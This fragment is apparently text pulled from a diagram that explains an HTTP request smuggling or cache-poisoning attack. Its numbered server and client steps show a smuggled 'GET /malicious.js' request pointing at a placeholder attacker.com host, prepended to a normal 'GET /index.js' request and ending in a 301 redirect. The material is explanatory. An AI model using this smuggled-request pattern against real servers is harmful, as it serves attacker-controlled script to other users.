 GET /index.js
HTTP/1.1
Host: ...
It’s completed!
6
Server
Server’s Socket
GET /malicious.js
HTTP/1.1\r\nHost:
attacker.com\r\nFoo: barGET
/index.js HTTP/1.1\r\nHost:
...\r\n\r\n
7
Client
301 Redirect